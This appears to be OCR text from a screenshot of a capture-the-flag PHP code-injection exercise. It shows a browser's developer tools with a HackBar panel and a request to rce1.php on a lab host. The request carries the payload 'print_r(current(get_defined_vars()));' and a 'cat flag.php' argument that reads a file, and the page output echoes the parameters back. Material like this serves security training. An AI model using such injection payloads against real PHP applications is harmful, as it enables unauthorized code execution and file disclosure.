 Array ( [cmd] => print_r(current(get_defined_vars())); [a] => cat flag.php )
DevTools - 47.96.79.152:8887/RCE/rce1.php?cmd=print_r(current(get_defined_vars()));&a=cat%20flag.php
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTools HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://47.96.79.152:8887/RCE/rce1.php?cmd=print_r(current(get_defined_vars()));&a=cat flag.php